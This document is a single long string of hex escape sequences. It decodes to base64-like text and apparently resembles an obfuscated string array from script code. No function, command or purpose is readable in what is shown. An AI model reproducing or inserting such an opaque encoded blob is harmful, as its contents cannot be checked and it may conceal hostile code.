\x54\x77\x37\x49\x66\x77\x36\x35\x4f\x50\x38\x4b\x46\x77\x37\x42\x6f\x61\x32\x37\x43\x72\x69\x39\x70\x41\x63\x4f\x7a\x4b\x78\x63\x42\x49\x68\x6f\x67\x77\x35\x44\x44\x6b\x38\x4b\x65\x77\x36\x48\x43\x75\x73\x4b\x77\x77\x36\x64\x71\x52\x4d\x4b\x6f\x4e\x67\x74\x79\x77\x34\x4c\x43\x6b\x56\x6b\x71\x65\x38\x4b\x4e\x4a\x69\x6a\x44\x68\x38\x4b\x30\x4a\x48\x7a\x44\x6d\x46\x73\x75\x62\x45\x48\x43\x6a\x54\x70\x62\x53\x38\x4f\x66\x4a\x73\x4f\x43\x77\x71\x76\x43\x70\x46\x4d\x34\x77\x36\x6e\x43\x69\x38\x4f\x4a\x77\x70\x68\x6d\x48\x63\x4f\x52\x77\x72\x31\x58\x49\x38\x4f\x7a\x77\x70\x6a\x43\x69\x38\x4f\x47\x56\x41\x35\x30\x77\x6f\x66\x44\x70\x73\x4f\x6b\x77\x6f\x37\x44\x6e\x69\x6f\x4a\x57\x4d\x4f\x64\x77\x35\x33\x44\x68\x53\x67\x74\x77\x34\x66\x44\x73\x73\x4b\x2b\x77\x36\x6a\x44\x68\x6c\x6e\x43\x68\x67\x62\x44\x75\x43\x49\x32\x42\x53\x2f\x43\x6b\x30\x50\x44\x6c\x63\x4f\x6c\x43\x4d\x4b\x41\x43\x7a\x58\x44\x74\x73\x4b\x79\x77\x72\x73\x73\x77\x6f\x41\x39\x77\x37\x7a\x43\x6a\x69\x33\x43\x72\x43\x54\x43\x6d\x77\x37\x43\x6a\x6d\x37\x43\x6f\x69\x56\x64\x77\x70\x52\x69\x77\x71\x58\x43\x73\x32\x4c\x44\x6c\x33\x74\x76\x58\x63\x4f\x31\x77\x6f\x52\x4c\x42\x73\x4b\x79\x64\x7a\x76\x43\x6e\x38\x4b\x51\x77\x71\x41\x65\x77\x35\x37\x44\x69\x47\x4c\x44\x71\x4d\x4f\x41\x77\x35\x76\x44\x6c\x73\x4f\x4d\x63\x77\x4a\x34\x57\x51\x30\x72\x77\x35\x33\x43\x6e\x4d\x4f\x74\x77\x70\x58\x44\x6d\x53\x41\x6e\x5a\x4d\x4f\x45\x59\x73\x4b\x4f\x77\x6f\x64\x32\x59\x73\x4b\x52\x41\x4d\x4b\x53\x64\x73\x4f\x4b\x77\x72\x33\x43\x67\x73\x4f\x73\x77\x37\x6a\x44\x75\x73\x4b\x4f\x77\x70\x31\x50\x4c\x6b\x6e\x43\x72\x4d\x4b\x39\x77\x35\x49\x44\x55\x63\x4b\x43\x58\x38\x4b\x34\x77\x36\x50\x44\x70\x6d\x77\x6d\x77\x70\x4e\x33\x77\x70\x4d\x44\x41\x4d\x4f\x34\x77\x37\x39\x48\x53\x67\x44\x44\x72\x63\x4b\x67\x5a\x69\x6e\x43\x72\x43\x31\x57\x4b\x4d\x4f\x73\x77\x37\x50\x43\x74\x63\x4f\x61\x77\x70\x46\x37\x77\x37\x2f\x43\x6e\x7a\x58\x43\x68\x4d\x4b\x79\x5a\x38\x4b\x35\x4a\x6b\x54\x44\x6d\x53\x33\x43\x73\x38\x4f\x51\x77\x35\x49\x4c\x55\x4d\x4b\x54\x77\x71\x56\x39\x4c\x53\x46\x34\x4f\x4d\x4b\x54\x43\x30\x72\x43\x6e\x63\x4f\x53\x55\x73\x4b\x79\x5a\x73\x4f\x4c\x77\x37\x62\x44\x72\x6e\x4c\x43\x6e\x31\x37\x44\x6b\x73\x4b\x42\x65\x55\x7a\x43\x6a\x47\x2f\x44\x6d\x46\x33\x43\x6b\x73\x4b\x79\x4d\x38\x4f\x44\x77\x70\x44\x44\x67\x47\x4e\x48\x62\x63\x4b\x39\x56\x6c\x42\x69\x77\x37\x39\x55\x77\x36\x42\x54\x56\x4d\x4f\x2b\x77\x37\x54\x44\x74\x46\x4d\x31\x77\x72\x41\x30\x77\x35\x44\x44\x69\x63\x4f\x74\x53\x73\x4f\x77\x5a\x38\x4b\x2b\x56\x73\x4b\x37\x4e\x7a\x4d\x49\x77\x36\x48\x44\x6e\x48\x44\x43\x6e\x38\x4b\x76\x77\x71\x54\x44\x6c\x47\x6a\x44\x67\x73\x4b\x74\x45\x32\x67\x62\x77\x70\x2f\x43\x6d\x73\x4f\x6c\x4f\x63\x4b\x48\x63\x6d\x44\x43\x6d\x58\x6e\x43\x69\x45\x6a\x44\x74\x4d\x4b\x71\x77\x36\x73\x6f\x47\x7a\x49\x49\x77\x6f\x7a\x44\x6e\x73\x4f\x4b\x63\x79\x55\x4f\x77\x71\x6e\x44\x6f\x57\x72\x43\x76\x73\x4f\x69\x77\x72\x51\x76\x58\x73\x4f\x47\x64\x46\x33\x43\x74\x57\x72\x43\x72\x4d\x4b\x2f\x77\x72\x62\x44\x76\x7a\x50\x43\x72\x4d\x4f\x59\x77\x71\x7a\x43\x76\x6b\x56\x74\x44\x63\x4b\x61\x46\x63\x4b\x53\x77\x37\x52\x6e\x77\x34\x4d\x6f\x55\x46\x33\x44\x69\x46\x4a\x4b\x77\x35\x38\x61\x77\x37\x6e\x44\x73\x4d\x4b\x48\x77\x71\x74\x4a\x77\x34\x5a\x33\x49\x6e\x2f\x43\x76\x41\x4e\x31\x63\x4d\x4b\x6c\x77\x6f\x78\x41\x77\x37\x48\x43\x6b\x53\x48\x44\x74\x31\x76\x43\x70\x58\x6a\x44\x75\x4d\x4b\x77\x77\x71\x59\x66\x4a\x63\x4f\x62\x62\x78\x42\x4d\x77\x35\x56\x2f\x63\x4d\x4b\x6a\x77\x35\x72\x44\x70\x73\x4b\x63\x77\x37\x4c\x44\x76\x73\x4b\x6c\x77\x34\x51\x5a\x61\x51\x70\x71\x77\x71\x4e\x45\x4b\x33\x51\x55\x44\x63\x4b\x46\x77\x72\x64\x4b\x77\x72\x66\x43\x6e\x73\x4f\x73\x77\x70\x6e\x44\x75\x77\x73\x67\x77\x35\x37\x44\x70\x38\x4b\x56\x57\x63\x4b\x4c\x77\x72\x77\x32\x77\x71\x6a\x44\x6a\x73\x4f\x46\x77\x6f\x4d\x72\x77\x70\x33\x43\x73\x51\x41\x34\x77\x34\x4d\x6d\x61\x30\x6a\x43\x67\x58\x51\x38\x77\x70\x73\x41\x77\x71\x4c\x44\x6a\x63\x4b\x72\x56\x73\x4b\x6a\x77\x72\x58\x44\x71\x73\x4b\x46\x48\x48\x39\x74\x49\x68\x38\x62\x45\x7a\x33\x43\x69\x79\x7a\x44\x76\x51\x44\x43\x69\x48\x62\x43\x70\x31\x72\x44\x71\x73\x4b\x41\x65\x52\x38\x7a\x77\x34\x72\x43\x72\x4d\x4f\x41\x66\x42\x39\x79\x77\x70\x6a\x43\x70\x46\x7a\x44\x6e\x51\x46\x2b\x77\x35\x33\x44\x67\x4d\x4f\x74\x4e\x63\x4f\x68\x62\x6b\x2f\x43\x69\x73\x4b\x4f\x77\x36\x48\x44\x6e\x4d\x4f\x30\x4a\x38\x4f\x4f\x4f\x7a\x64\x43\x77\x72\x33\x43\x70\x38\x4f\x77\x62\x63\x4b\x76\x5a\x51\x33\x44\x71\x38\x4f\x7a\x4a\x38\x4b\x47\x77\x35\x62\x43\x71\x63\x4b\x44\x77\x34\x4e\x49\x77\x6f\x4a\x46\x77\x34\x34\x47\x65\x51\x76\x44\x72\x6e\x37\x44\x6a\x68\x6a\x43\x6b\x46\x77\x59\x4e\x63\x4b\x33\x77\x36\x55\x79\x46\x6b\x70\x79\x77\x71\x58\x43\x6a\x56\x4c\x44\x6d\x73\x4f\x34\x77\x6f\x38\x33\x77\x72\x62\x43\x6b\x31\x6a\x44\x74\x58\x73\x53\x77\x6f\x31\x5a\x77\x6f\x6f\x4b\x43\x63\x4f\x59\x56\x4d\x4f\x50\x77\x35\x77\x4c\x77\x70\x5a\x41\x77\x6f\x39\x4d\x77\x71\x74\x74\x63\x63\x4f\x75\x45\x73\x4f\x4b\x50\x4d\x4f\x55\x66\x73\x4b\x6b\x57\x41\x55\x48\x77\x71\x66\x44\x6e\x4d\x4f\x67\x77\x35\x2f\x43\x70\x38\x4b\x73\x77\x35\x48\x44\x72\x63\x4f\x6d\x4c\x68\x54\x43\x6a\x38\x4f\x2f\x4a\x38\x4f\x61\x77\x37\x41\x59\x77\x6f\x2f\x43\x72\x73\x4b\x44\x77\x70\x50\x43\x71\x38\x4b\x34\x5a\x33\x2f\x43\x74\x63\x4b\x6a\x62\x52\x59\x6f\x77\x6f\x64\x4c\x4f\x63\x4b\x50\x54\x4d\x4f\x4f\x77\x70\x67\x53\x77\x36\x4d\x49\x4b\x31\x41\x4d\x62\x67\x4a\x67\x46\x63\x4f\x34\x55\x45\x59\x6b\x77\x37\x54\x44\x69\x63\x4f\x68\x77\x71\x62\x43\x67\x42\x31\x4f\x4c\x73\x4b\x46\x59\x4d\x4b\x78\x50\x79\x33\x44\x75\x38\x4b\x59\x4e\x42\x48\x43\x6e\x69\x50\x43\x6d\x73\x4f\x69\x77\x71\x7a\x43\x67\x73\x4f\x54\x77\x6f\x56\x37\x77\x35\x66\x43\x72\x7a\x52\x38\x77\x35\x54\x43\x75\x73\x4b\x37\x4e\x38\x4b\x38\x53\x4d\x4f\x76\x48\x41\x4a\x6f\x51\x38\x4b\x6f\x77\x35\x45\x73\x50\x73\x4f\x38\x77\x70\x58\x44\x71\x58\x46\x4d\x64\x4d\x4f\x51\x4a\x63\x4b\x32\x48\x45\x76\x44\x6a\x63\x4f\x39\x77\x34\x35\x5a\x49\x6b\x44\x44\x70\x58\x72\x43\x72\x63\x4b\x41\x77\x34\x35\x39\x77\x6f\x76\x44\x6c\x4d\x4b\x77\x47\x32\x37\x44\x6a\x38\x4b\x54\x4a\x4d\x4b\x46\x77\x70\x6b\x71\x4a\x63\x4b\x59\x59\x4d\x4f\x74\x5a\x73\x4f\x33\x64\x73\x4b\x4e\x77\x34\x77\x57\x77\x36\x4c\x43\x6a\x38\x4f\x6b\x77\x36\x6a\x43\x75\x73\x4b\x47\x52\x6d\x55\x76\x77\x70\x78\x76\x77\x72\x6e\x43\x69\x63\x4b\x72\x77\x35\x62\x43\x6e\x4d\x4f\x30\x54\x38\x4f\x49\x77\x71\x2f\x44\x76\x68\x59\x6b\x64\x58\x67\x4b\x77\x34\x55\x57\x77\x72\x33\x44\x6f\x38\x4f\x65\x48\x55\x6a\x43\x68\x55\x73\x45\x4a\x63\x4b\x7a\x48\x38\x4f\x4d\x77\x37\x39\x6d\x77\x34\x6e\x44\x6c\x73\x4f\x34\x77\x35\x62\x44\x6c\x48\x6a\x44\x6f\x45\x67\x59\x57\x32\x37\x43\x73\x63\x4b\x75\x77\x71\x48\x44\x73\x73\x4b\x7a\x41\x6e\x48\x43\x72\x52\x68\x4a\x65\x45\x51\x45\x47\x38\x4b\x75\x55\x63\x4b\x67\x77\x37\x58\x43\x72\x38\x4b\x78\x56\x73\x4b\x65\x4a\x51\x70\x71\x59\x52\x34\x56\x77\x35\x78\x63\x57\x38\x4f\x39\x63\x77\x78\x32\x77\x35\x38\x53\x77\x34\x58\x43\x73\x4d\x4f\x76\x77\x72\x37\x44\x76\x38\x4f\x6f\x44\x4d\x4b\x69\x77\x35\x56\x6e\x77\x35\x4c\x44\x6b\x73\x4f\x61\x77\x6f\x64\x55\x77\x37\x50\x43\x76\x73\x4f\x65\x42\x53\x55\x53\x4c\x63\x4b\x56\x77\x35\x30\x33\x77\x72\x64\x48\x77\x6f\x63\x70\x77\x71\x54\x43\x68\x51\x37\x43\x75\x38\x4b\x58\x77\x6f\x77\x6f\x50\x4d\x4b\x37\x77\x34\x4c\x43\x67\x6a\x35\x7a\x77\x37\x4c\x43\x6f\x73\x4f\x35\x77\x72\x66\x44\x6e\x42\x68\x42\x59\x73\x4b\x50\x54\x53\x55\x6f\x77\x70\x50\x44\x6c\x4d\x4f\x48\x77\x71\x59\x46\x77\x35\x39\x4b\x42\x73\x4b\x70\x77\x71\x62\x44\x69\x63\x4f\x33\x77\x6f\x50\x43\x6c\x63\x4b\x72\x77\x35\x77\x75\x77\x37\x37\x43\x71\x38\x4b\x53\x77\x34\x51\x48\x77\x34\x72\x44\x69\x46\x4e\x2b\x51\x63\x4b\x51\x77\x37\x6b\x34\x50\x73\x4f\x2f\x77\x6f\x7a\x43\x76\x63\x4b\x39\x59\x38\x4b\x5a\x65\x63\x4f\x42\x77\x36\x49\x48\x77\x6f\x72\x44\x75\x73\x4f\x6e\x77\x72\x34\x4b\x59\x54\x63\x73\x4b\x48\x67\x7a\x52\x4d\x4f\x52\x77\x71\x2f\x44\x6e\x4d\x4f\x62\x77\x70\x64\x35\x49\x4d\x4f\x68\x77\x37\x56\x64\x53\x73\x4f\x64\x77\x35\x66\x43\x6a\x30\x33\x43\x67\x63\x4b\x54\x41\x42\x39\x43\x47\x4d\x4b\x57\x77\x71\x76\x44\x71\x4d\x4b\x36\x4a\x67\x6b\x69\x55\x78\x48\x43\x72\x63\x4b\x4f\x53\x73\x4b\x63\x77\x71\x4c\x43\x6d\x48\x72\x43\x6e\x4d\x4b\x2b\x56\x63\x4f\x38\x5a\x33\x51\x38\x77\x70\x33\x43\x68\x73\x4b\x37\x77\x37\x58\x43\x74\x73\x4f\x59\x4f\x69\x7a\x43\x6a\x63\x4f\x48\x59\x63\x4f\x33\x56\x47\x46\x56\x41\x78\x39\x41\x77\x71\x74\x7a\x77\x72\x4e\x56\x4a\x77\x7a\x44\x6f\x43\x49\x4a\x4b\x63\x4f\x66\x62\x63\x4b\x6e\x51\x38\x4f\x78\x77\x34\x45\x68\x4f\x41\x62\x44\x6c\x42\x48\x44\x76\x38\x4f\x74\x52\x4d\x4b\x6a\x62\x63\x4f\x6d\x77\x36\x2f\x44\x6d\x52\x46\x79\x77\x71\x6c\x42\x77\x72\x56\x31\x77\x34\x73\x2b\x77\x6f\x38\x57\x45\x4d\x4f\x2b\x77\x70\x41\x56\x4f\x51\x74\x65\x59\x79\x54\x43\x6a\x63\x4b\x74\x77\x36\x48\x44\x71\x47\x4a\x32\x58\x67\x66\x44\x6c\x6e\x37\x43\x6c\x6a\x59\x42\x45\x43\x77\x52\x77\x36\x4c\x44\x76\x4d\x4f\x6f\x53\x38\x4f\x62\x41\x4d\x4f\x69\x56\x4d\x4f\x7a\x56\x6e\x59\x77\x45\x73\x4f\x32\x77\x35\x46\x43\x77\x71\x6b\x78\x4a\x6a\x45\x39\x54\x48\x4d\x6a\x4c\x58\x44\x43\x6f\x47\x46\x4b\x65\x6b\x7a\x43\x6b\x45\x6c\x32\x77\x37\x42\x6b\x77\x34\x2f\x43\x69\x4d\x4f\x36\x77\x72\x2f\x44\x6a\x31\x6c\x37\x50\x38\x4b\x30\x56\x38\x4b\x73\x77\x72\x50\x43\x76\x38\x4f\x69\x77\x34\x64\x50\x5a\x55\x41\x57\x50\x53\x55\x47\x77\x34\x48\x44\x6f\x38\x4b\x48\x77\x36\x41\x4d\x77\x35\x6e\x43\x75\x73\x4b\x77\x49\x51\x33\x44\x6f\x55\x39\x38\x54\x51\x4e\x47\x50\x31\x72\x44\x76\x63\x4b\x4f\x45\x38\x4b\x6d\x77\x36\x45\x39\x52\x42\x59\x63\x58\x69\x62\x44\x74\x4d\x4b\x4e\x4f\x4d\x4b\x72\x59\x41\x6b\x6b\x43\x6b\x2f\x43\x76\x6e\x41\x66\x77\x71\x64\x73\x63\x4d\x4f\x75\x47\x47\x35\x38\x77\x34\x44\x43\x73\x32\x4c\x44\x73\x68\x48\x43\x6a\x38\x4f\x4e\x77\x35\x56\x69\x59\x68\x37\x43\x6f\x6a\x74\x6c\x4e\x44\x4d\x39\x77\x34\x72\x44\x6d\x73\x4f\x6b\x77\x36\x78\x6b\x77\x6f\x7a\x44\x72\x63\x4b\x43\x77\x6f\x7a\x43\x67\x6c\x4a\x52\x77\x70\x38\x59\x44\x6c\x73\x49\x47\x73\x4b\x71\x53\x63\x4f\x70\x77\x70\x6b\x69\x63\x63\x4b\x7a\x50\x77\x31\x6d\x77\x72\x7a\x43\x69\x56\x63\x7a\x77\x35\x37\x43\x71\x48\x62\x43\x6f\x51\x7a\x43\x68\x67\x62\x44\x67\x4d\x4b\x66\x77\x70\x54\x44\x70\x6c\x33\x44\x6b\x63\x4f\x54\x62\x4d\x4b\x76\x77\x6f\x2f\x44\x76\x67\x2f\x44\x76\x6a\x6a\x44\x6c\x38\x4f\x6c\x62\x63\x4b\x52\x41\x73\x4b\x68\x61\x45\x76\x44\x72\x31\x35\x6b\x50\x73\x4b\x6e\x77\x6f\x34\x6d\x77\x71\x6c\x54\x47\x38\x4b\x6b\x4c\x69\x4a\x38\x77\x6f\x7a\x44\x6a\x4d\x4b\x54\x46\x73\x4f\x66\x59\x4d\x4f\x38\x61\x73\x4b\x30\x77\x34\x6c\x57\x4a\x4d\x4f\x73\x77\x6f\x63\x56\x77\x6f\x6f\x44\x77\x35\x62\x43\x72\x73\x4f\x77\x44\x30\x74\x32\x77\x71\x42\x69\x77\x71\x70\x45\x54\x54\x6a\x43\x67\x30\x6e\x44\x71\x6c\x37\x43\x76\x63\x4f\x6f\x77\x6f\x6e\x43\x71\x63\x4b\x6d\x77\x37\x72\x44\x67\x51\x4e\x4b\x77\x35\x33\x44\x67\x38\x4f\x57\x77\x6f\x52\x72\x4c\x6a\x55\x63\x77\x6f\x33\x44\x68\x7a\x50\x44\x6c\x68\x45\x6e\x61\x54\x68\x61\x77\x35\x4a\x41\x61\x63\x4f\x66\x77\x36\x58\x44\x74\x63\x4f\x43\x77\x35\x64\x6f\x77\x6f\x39\x6e\x48\x4d\x4b\x44\x77\x71\x4e\x78\x4d\x57\x58\x43\x6a\x73\x4f\x46\x51\x73\x4f\x55\x4c\x4d\x4f\x4a\x48\x46\x55\x54\x77\x70\x52\x51\x77\x34\x6f\x57\x77\x71\x6a\x43\x70\x53\x2f\x43\x68\x73\x4b\x68\x42\x63\x4b\x70\x62\x6d\x48\x43\x71\x73\x4b\x67\x48\x67\x48\x43\x6c\x67\x72\x43\x6e\x30\x74\x75\x58\x42\x39\x30\x77\x34\x56\x56\x4d\x38\x4b\x49\x77\x6f\x66\x44\x75\x53\x59\x36\x77\x37\x4d\x52\x4b\x6a\x68\x70\x77\x6f\x50\x43\x76\x38\x4f\x66\x54\x6c\x35\x6d\x5a\x69\x52\x56\x65\x79\x72\x44\x74\x63\x4f\x45\x48\x47\x76\x44\x6b\x32\x30\x39\x57\x4d\x4f\x37\x44\x31\x44\x43\x69\x38\x4f\x4c\x57\x4d\x4b\x39\x77\x71\x77\x37\x48\x47\x4e\x62\x77\x37\x54\x43\x6d\x4d\x4f\x52\x77\x35\x4d\x63\x56\x4d\x4f\x53\x77\x72\x6e\x43\x6f\x63\x4f\x6e\x4c\x32\x34\x65\x4e\x73\x4f\x55\x77\x70\x73\x33\x77\x36\x58\x44\x69\x6b\x6e\x43\x6a\x6b\x77\x42\x46\x45\x50\x44\x72\x38\x4b\x2f\x77\x72\x4c\x44\x72\x38\x4f\x45\x77\x6f\x42\x46\x77\x37\x34\x67\x77\x34\x67\x4f\x55\x4d\x4f\x61\x77\x35\x6a\x44\x67\x73\x4f\x6e\x77\x34\x55\x53\x62\x63\x4b\x50\x77\x6f\x44\x44\x76\x51\x45\x45\x65\x79\x67\x36\x77\x35\x2f\x44\x6f\x43\x6a\x44\x74\x54\x56\x4c\x64\x77\x34\x37\x5a\x73\x4f\x43\x45\x63\x4f\x54\x55\x51\x4a\x39\x77\x37\x76\x44\x6c\x53\x59\x35\x77\x34\x67\x75\x77\x70\x6e\x43\x6c\x4d\x4f\x6d\x77\x35\x41\x51\x66\x4d\x4b\x30\x43\x73\x4b\x77\x77\x72\x2f\x43\x6b\x4d\x4b\x46\x62\x4d\x4f\x2b\x77\x72\x54\x43\x67\x63\x4b\x46\x77\x71\x54\x43\x67\x45\x30\x51\x44\x4d\x4f\x39\x77\x37\x62\x44\x6a\x47\x30\x78\x77\x37\x6f\x36\x77\x36\x52\x2b\x77\x36\x2f\x43\x72\x41\x77\x43\x53\x43\x45\x61\x44\x42\x64\x55\x41\x56\x67\x59\x49\x55\x46\x74\x55\x31\x66\x43\x76\x69\x7a\x44\x6a\x58\x2f\x44\x68\x38\x4f\x52\x59\x78\x30\x41\x5a\x41\x74\x43\x77\x6f\x67\x75\x42\x55\x34\x34\x77\x34\x56\x68\x77\x70\x6e\x43\x67\x63\x4f\x65\x77\x36\x72\x44\x6b\x73\x4f\x31\x77\x36\x6a\x44\x6d\x79\x37\x43\x6a\x31\x4c\x44\x74\x31\x76\x44\x71\x6b\x6a\x43\x6d\x41\x34\x52\x77\x6f\x76\x44\x6e\x31\x76\x43\x73\x53\x78\x6a\x77\x34\x67\x6f\x46\x58\x72\x43\x72\x42\x66\x43\x72\x69\x73\x39\x77\x6f\x38\x69\x63\x42\x67\x43\x49\x31\x63\x68\x63\x38\x4f\x6a\x4e\x73\x4b\x69\x48\x38\x4b\x39\x61\x33\x37\x43\x67\x48\x6e\x43\x69\x53\x7a\x43\x73\x73\x4b\x74\x64\x47\x4c\x43\x72\x73\x4f\x2b\x49\x4d\x4b\x70\x4f\x58\x68\x67\x43\x78\x6b\x43\x53\x77\x39\x32\x4d\x33\x6b\x49\x77\x35\x64\x33\x44\x63\x4f\x45\x77\x37\x38\x33\x77\x34\x4c\x43\x6a\x57\x35\x32\x42\x32\x50\x44\x6b\x58\x51\x30\x49\x4d\x4b\x61\x77\x70\x7a\x43\x6d\x6d\x72\x44\x6a\x46\x35\x2b\x52\x63\x4f\x39\x51\x32\x2f\x43\x6e\x63\x4b\x41\x57\x33\x48\x43\x6f\x52\x64\x4a\x46\x63\x4b\x33\x77\x35\x63\x37\x77\x37\x2f\x43\x72\x53\x35\x55\x77\x34\x64\x34\x77\x70\x54\x44\x67\x73\x4f\x59\x57\x78\x6f\x38\x77\x37\x73\x46\x77\x72\x6e\x43\x6a\x73\x4f\x65\x77\x37\x48\x44\x6d\x63\x4f\x69\x44\x73\x4f\x78\x77\x70\x2f\x44\x6a\x77\x56\x79\x77\x36\x56\x67\x77\x37\x39\x4c\x77\x36\x33\x43\x75\x38\x4b\x55\x49\x63\x4f\x35\x77\x6f\x49\x4f\x77\x37\x64\x49\x4e\x63\x4b\x43\x4c\x63\x4b\x52\x50\x52\x49\x43\x4f\x46\x58\x44\x6d\x38\x4f\x2f\x77\x36\x41\x51\x62\x73\x4b\x32\x77\x36\x70\x4d\x48\x73\x4f\x6a\x43\x63\x4b\x31\x58\x4d\x4b\x73\x77\x6f\x41\x6c\x77\x36\x72\x43\x6f\x38\x4f\x46\x50\x44\x78\x4c\x41\x33\x59\x43\x41\x52\x55\x6c\x4e\x47\x54\x44\x6e\x63\x4f\x50\x51\x79\x34\x4a\x47\x63\x4f\x64\x77\x35\x2f\x43\x71\x73\x4f\x56\x77\x35\x45\x46\x77\x6f\x66\x44\x73\x51\x6c\x76\x77\x35\x62\x44\x76\x30\x4d\x43\x77\x34\x33\x44\x76\x44\x76\x44\x68\x73\x4b\x59\x77\x34\x55\x68\x4f\x73\x4b\x58\x46\x52\x4e\x77\x77\x70\x51\x4f\x77\x72\x44\x44\x69\x73\x4b\x61\x4d\x47\x4a\x7a\x50\x4d\x4b\x6f\x45\x32\x6a\x43\x74\x55\x48\x43\x72\x73\x4b\x62\x48\x77\x78\x6a\x55\x63\x4f\x56\x77\x37\x51\x49\x77\x6f\x45\x4b\x4b\x63\x4f\x68\x54\x73\x4f\x61\x77\x70\x72\x44\x70\x7a\x38\x30\x77\x6f\x64\x4b\x54\x55\x73\x7a\x4b\x78\x78\x51\x5a\x4d\x4b\x4a\x77\x37\x58\x44\x6e\x6a\x59\x67\x77\x70\x77\x6d\x61\x79\x37\x43\x6b\x67\x78\x44\x77\x6f\x62\x43\x6b\x63\x4f\x30\x4f\x33\x58\x43\x6f\x41\x41\x50\x4f\x41\x38\x62\x58\x38\x4f\x65\x57\x30\x64\x56\x77\x34\x4d\x73\x77\x6f\x46\x4e\x77\x36\x68\x48\x46\x63\x4f\x5a\x77\x37\x45\x4f\x4d\x53\x48\x43\x67\x6a\x4e\x38\x77\x6f\x46\x75\x77\x70\x54\x43\x75\x4d\x4f\x31\x53\x4d\x4f\x37\x54\x48\x7a\x43\x6c\x54\x4a\x61\x55\x56\x78\x2b\x77\x71\x38\x61\x77\x6f\x56\x33\x4f\x6c\x55\x6d\x64\x48\x64\x51\x77\x37\x2f\x43\x73\x63\x4f\x37\x54\x63\x4b\x7a\x63\x63\x4b\x77\x62\x63\x4f\x54\x63\x6d\x2f\x44\x6b\x53\x59\x55\x77\x37\x2f\x43\x6d\x63\x4f\x62\x46\x4d\x4f\x56\x77\x34\x76\x44\x75\x63\x4f\x53\x77\x37\x42\x67\x77\x36\x4c\x43\x76\x73\x4b\x5a\x54\x38\x4f\x35\x66\x38\x4b\x62\x77\x34\x34\x48\x77\x35\x58\x44\x76\x4d\x4f\x72\x42\x31\x6a\x43\x74\x38\x4b\x49\x77\x34\x6f\x72\x77\x70\x70\x65\x77\x70\x6b\x47\x5a\x47\x63\x62\x4d\x6d\x6e\x43\x75\x54\x51\x49\x4e\x57\x48\x44\x6b\x67\x49\x70\x77\x36\x4e\x2f\x4e\x6b\x4c\x44\x70\x63\x4b\x59\x4e\x38\x4f\x51\x77\x6f\x33\x44\x6e\x73\x4b\x78\x50\x6d\x58\x43\x68\x73\x4b\x41\x63\x55\x55\x76\x77\x35\x35\x6c\x4b\x51\x74\x51\x64\x38\x4f\x71\x61\x63\x4f\x2f\x4c\x38\x4b\x45\x77\x37\x72\x44\x75\x73\x4f\x56\x77\x70\x74\x41\x77\x70\x51\x54\x62\x73\x4b\x2f\x77\x35\x76\x44\x67\x38\x4b\x66\x77\x35\x6a\x43\x74\x78\x4c\x43\x75\x48\x6c\x6a\x77\x72\x6f\x44\x77\x34\x72\x43\x76\x58\x2f\x43\x6f\x63\x4f\x2f\x48\x38\x4f\x65\x77\x37\x38\x33\x77\x36\x6a\x43\x76\x63\x4b\x65\x77\x37\x5a\x6a\x77\x71\x4c\x43\x68\x63\x4b\x34\x52\x63\x4b\x74\x77\x71\x37\x44\x72\x69\x7a\x44\x71\x58\x4e\x72\x4a\x56\x50\x44\x72\x55\x70\x5a\x77\x71\x6a\x44\x72\x4d\x4f\x53\x54\x63\x4b\x6d\x77\x35\x4c\x43\x6f\x52\x5a\x7a\x77\x35\x4d\x38\x48\x63\x4f\x6a\x77\x36\x6a\x44\x74\x38\x4f\x64\x77\x37\x37\x43\x67\x79\x35\x6a\x77\x72\x4c\x44\x6e\x4d\x4f\x34\x55\x38\x4b\x66\x65\x51\x4e\x34\x77\x37\x6f\x6c\x4e\x73\x4f\x4d\x77\x70\x72\x44\x71\x51\x66\x43\x6a\x4d\x4f\x67\x50\x38\x4f\x39\x41\x32\x44\x43\x74\x4d\x4f\x4d\x77\x34\x54\x43\x6c\x51\x76\x43\x6f\x4d\x4b\x51\x77\x70\x50\x43\x6a\x4d\x4b\x69\x77\x37\x4e\x6b\x55\x63\x4f\x6a\x77\x36\x48\x44\x68\x63\x4b\x59\x42\x63\x4f\x71\x77\x72\x54\x43\x75\x55\x6a\x43\x6f\x63\x4f\x79\x57\x47\x56\x62\x44\x47\x66\x44\x6a\x38\x4f\x45\x77\x70\x64\x65\x4f\x63\x4b\x6d\x77\x71\x4a\x4c\x65\x4d\x4f\x7a\x62\x38\x4f\x70\x4d\x38\x4b\x76\x77\x71\x66\x44\x6a\x67\x67\x76\x77\x35\x67\x50\x62\x4d\x4b\x78\x50\x63\x4f\x65\x77\x70\x55\x6f\x52\x48\x62\x43\x74\x4d\x4b\x36\x65\x4d\x4b\x46\x77\x70\x33\x44\x67\x55\x31\x51\x64\x4d\x4b\x33\x48\x57\x6a\x44\x6a\x53\x73\x76\x64\x6a\x67\x34\x43\x77\x48\x43\x76\x4d\x4b\x50\x77\x70\x67\x52\x77\x70\x6e\x44\x70\x55\x7a\x44\x68\x30\x76\x43\x6a\x41\x4d\x58\x4e\x52\x4c\x44\x70\x63\x4b\x75\x77\x35\x77\x57\x77\x36\x67\x47\x77\x35\x66\x44\x6e\x32\x44\x44\x76\x77\x77\x68\x77\x72\x4e\x6e\x77\x71\x44\x44\x6f\x43\x4c\x43\x6f\x68\x70\x45\x77\x72\x51\x34\x77\x34\x44\x43\x67\x31\x46\x74\x61\x38\x4b\x35\x42\x63\x4b\x6e\x41\x63\x4b\x6a\x77\x6f\x62\x44\x6c\x63\x4b\x36\x55\x57\x35\x7a\x77\x36\x37\x44\x71\x32\x46\x75\x77\x6f\x78\x51\x77\x72\x54\x43\x67\x73\x4b\x39\x77\x34\x62\x43\x74\x4d\x4f\x59\x77\x70\x76\x44\x6b\x30\x70\x77\x45\x55\x6e\x43\x6a\x73\x4b\x33\x53\x58\x33\x44\x72\x69\x58\x43\x71\x51\x7a\x43\x6c\x73\x4b\x72\x77\x34\x38\x79\x77\x72\x38\x2b\x77\x72\x6a\x43\x6f\x38\x4b\x34\x49\x77\x44\x44\x6e\x63\x4b\x70\x4d\x67\x66\x44\x76\x73\x4b\x4d\x55\x38\x4f\x41\x77\x71\x6f\x68\x77\x6f\x6e\x43\x71\x6b\x37\x44\x74\x4d\x4b\x66\x45\x68\x68\x63\x64\x44\x30\x6b\x41\x78\x48\x43\x6e\x4d\x4b\x61\x77\x70\x45\x53\x77\x35\x6e\x44\x70\x68\x4d\x50\x77\x72\x44\x44\x6f\x73\x4f\x6b\x64\x43\x30\x38\x49\x79\x2f\x44\x6b\x4d\x4f\x45\x77\x71\x38\x73\x51\x51\x41\x44\x49\x32\x55\x75\x65\x67\x2f\x43\x72\x45\x6e\x44\x6e\x45\x4e\x68\x77\x6f\x66\x44\x68\x63